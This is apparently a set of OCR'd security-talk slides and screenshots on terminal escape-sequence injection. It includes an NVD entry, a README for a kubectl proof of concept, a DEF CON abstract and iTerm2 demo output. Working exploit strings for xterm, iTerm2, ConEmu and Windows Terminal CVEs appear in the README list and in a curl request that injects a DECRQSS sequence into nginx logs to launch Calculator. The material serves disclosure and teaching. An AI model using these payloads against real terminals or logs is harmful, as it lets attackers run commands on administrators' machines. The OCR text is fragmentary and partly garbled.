

## **https://www.youtube.com/watch?v=iIHw0KWgzAs BlueHat 2023: Houdini of the Terminal with David Leadbeater**

## 其CVE-2008-2383 Detail

## **MODIFIED**

This vulnerability has been modified since it was last analyzed by the NVD. It is awaiting reanalysis which may result in further changes to the information provided.

## **Description**

CRLF injection vulnerability in xterm allows user-assisted attackers to execute arbitrary commands via LF (aka \n) characters surrounding a command name within a Device Control Request Status String (DECRQSS) escape sequence in

a text file, a related issue to CVE-2003-0063 and CVE-2003-0071.

## **https://www.youtube.com/watch?v=iIHw0KWgzAs BlueHat 2023: Houdini of the Terminal with David Leadbeater**





## **David Leadbeater**

dgl

Follow

Observability, Go and Perl. Sometimes IRC. Always emoji.

At 97 followers . 0 following

- **圖 @G-Research**
- ⊙ Melbourne, Australia
- $\odot$  03:32 8h ahead
- $\mathcal{O}$  https://dgl.cx
- **Sy** @davidgl
- @ @dgl@infosec.exchange

 $\rightarrow$ 

 $\bigcirc$  A https://github.com/dgl/houdini-kubectl-poc 目☆ • xterm font OSC (CVE-2022-45063) "\e]50;i\$(xcalc&)\a\e]50;?\a" • iTerm2 DECRQSS (CVE-2022-45872) "\eP\$q;open -a Calculator\r\e\\\eP\$q\e\\" • ConEmu title (CVE-2022-46387) "\e]0;\rcalc.exe\r\e\\\e[21t" • Windows Terminal WSL directory (CVE-2022-44702) "\e]9;9;/" calc.exe "o /\e\\" • Some colour (not a terminal vulnerability, test for CVE-2021-25743 alone) "\e[31mIf you see this in red your kubectl is not fixed against CVE-2021-25743\e[m"

 $\mathbf C$  $\equiv$  README.md **CVEs** This primarily targets Kubectl's CVE-2021-25743. It needs to be combined with a terminal vulnerability to have any effect though. Some examples are: The list above contains escape sequences in C-style strings, as this section of the readme is expanded and written to /dev/termination-log, see Dockerfile.

Note the last entry is not a terminal vulnerability, but an attacker could still use it in an attempt to social engineer the administrator, e.g. change something else on screen (cursor movement sequences means they can change lines above where the text is actually output).

## Terminally Owned - 60 years of escaping

## David Leadbeater

Caesars Forum - Forum - 109-119, 138-139 (Track 2)

**DEF CON Official Talk** 

## Sun, Aug 13 12:00-12:45 PDT a

It is 60 years since the first publication of the ASCII standard, something we now very much take for granted. ASCII introduced the Escape character; something we still use but maybe don't think about very much. The terminal is a tool all of us use. It's a way to interact with nearly every modern operating system. Underneath it uses escape codes defined in standards, some of which date back to the 1970s.

In this talk I'll look at the history of terminals and then detail the issues I found in half a dozen different terminals. Even Microsoft who historically haven't had strong terminal support didn't escape a CVE. In order to exploit these vulnerabilities they often need to be combined with a vulnerability in something else. I'll cover how to exploit these vulnerabilities in multiple ways.

Overall this research found multiple remote code execution vulnerabilities across nearly all platforms and new unique ways to deliver the exploits.



# **iTERM2 DECRQSS RCE**



curl http://localhost:80/sup%0a%1B%5B31mESC-INJECTION-SUCCESSFUL-LETS-POP-CALC%1B%5B0m%07%0a%1bP%24qm%03%1b%5c%1bP%24qm%3bopen%20 a%20calculator%3b%0d%1b%5c%1bP%24qm%1b%5c

## **CVE-2022-45872 - DAVID LEADBEATER**



# **iTERM2 DECRQSS RCE**



curl http://localhost:80/sup%0a%1B%5B31mESC-INJECTION-SUCCESSFUL-LETS-POP-CALC%1B%5B0m%07%0a%1bP%24qm%03%1b%5c%1bP%24qm%3bopen%20 a%20calculator%3b%0d%1b%5c%1bP%24qm%1b%5c

## $\bullet\bullet\bullet$

## **CVE-2022-45872 - DAVID LEADBEATER**

sup \r \n 1b [31mESC-INJECTION-SUCCESSFUL-LETS-POP-CALC 1b [0m 07 \r \n 1b  $P$qm$  03 1b \ 1b  $P$qm$ ; open -a calculator; \r 1b \ 1b  $P$qm$  1b \

**Selected text** 



Multi-Container Anne



 $\bullet\hspace{0.1mm}\bullet\hspace{0.1mm}\bullet\hspace{0.1mm}$ 

Q Search

ainer for this tutorial! Let's first explain the command the command:

iTerm2 is generously supported by  $\bigstar$  Agendrix  $\bigstar$ ,  $\bigstar$  Andreas Fink  $\bigstar$ ,  $\bigstar$  Baptiste Canton  $\bigstar$ , Ben Nied , Damian Harouff , Danny Thomas , Pember arlynx , Fabian Wenk **\***, Farley \*, **\*** funnel.io \*, \*James Proud \*, \*Jay Thompson \*, \*Jeffrey David Marraccini , Joe Purdy , Kel Phillipson , Les Aker , Matt Lewin , Mention Me Ltd ★, ★Michael Ossareh ★, ★Mislav Marohnić ★, ★Mitch Penrod ★, ★Padlet ★, Shain Singh , wildsands , Yvon Letourneau , A. J. Wright, Adam, Adam Wiggins, Al Payne, Alan Graham, Aleksei Besogonov, Alex Parella, Alex Pearce, Alexey Palazhchenko, allen joslin, Andreas Wolff, Andrew Canaday, Andrew Imeson, Andrew Wang, angelus2014, Annette, anthroid, Artem Pyanykh, Avrios, Ben Nied, Benson Kalahar, Blake Williams, Bret Martin, Brett Terpstra, Brian Gupta, Buttondown, Cale Winebrenner, cashdeck, Chihiro SAKATOKU, Chip, Chip Salzenberg, Chris Faehl, Chrissy Gage, Colin Marc, Dale Bradshaw, Dave Bayer, David Avakian, David Bayer, David Cuthbert, David Mankin, Dylan Arbour, Ean Price, Elijah Miller, Emily St\*, Eoin Woods, Federico Marzocchi, Frank Fejes, Frédéric Harper, G Douglas Davidson, Gary Bernhardt, Geoffrey Washburn, Gordon Child, HJ, Horia Dragomir, ihaveahax, Jacob Lambert, James Brown, Jan Zenkner, Jason Weddington, Jeffrey Honig, Jeremy, Joe Gallo, John Shearar, John Weir, Jon Nall, Jon Seidel, Jonathan Zuckerman, Joseph Diehl, Jussi Arpalahti, Justin Duke, Justin Pfifer, Karl Bunch, kdkd, Kenichi Kamiya, Kenneth Roszkowski, Kevin Shay, Konrad Malawski, Lasse Osterild, Luc Suryo, Mal McKay, Marcel van den Hof, Mark H Berger, Mark Higham, Mark Mann, Mark Rinella, Martin Kluska, Matt Schrage, Matthew Hirst, Matthew P. C. Morley, Mauricio Novelo, Max Horn, Michael O'Brien, Mikkel Malmberg, mimacom, Namho Kim, Oduah Tobi, Oladapo Fadeyi, Oleg Evdokimov, Oleksandr Tymoshenko, Olga Akhrameeva, Oliver B. Fischer, Ondřej Surý, otomiko2, Paul Lind, Pavel Potanonkov, Potar Murray, Potar Stainberger (PSPDEKit), Philip Roronetoin, Philip

By George Nachman and Contributors

iTerm2

**Build 3.4.17** 

What's New in 3.4? Home Page · Report a bug · Credits





## 404 Not Found

nginx/1.23.3





## $0 0 0$

2023/07/10 09:31:04 [error] 22#22: \*1 ESC-INJECTION-SUCCESSFUL-LETS-POP-CAL " failed (2: No such file or director SUCCESSFUL-LETS-POP-CALC%1B%5B0m%07%0 .1", host: "localhost"  $172.17.0.1 - [10/Jul/2023:09:31:04]$ gm%03%1b%5c%1bP%24qm%3bopen%20-a%20ca Win64; x64) AppleWebKit/537.36 (KHT ^CP\$qm;open -a calculator;  $P$ \$qm^[\ $\%$ Documents P\$qm; open -a calculator;

zsh: command not found: P

Documents P\$qm →

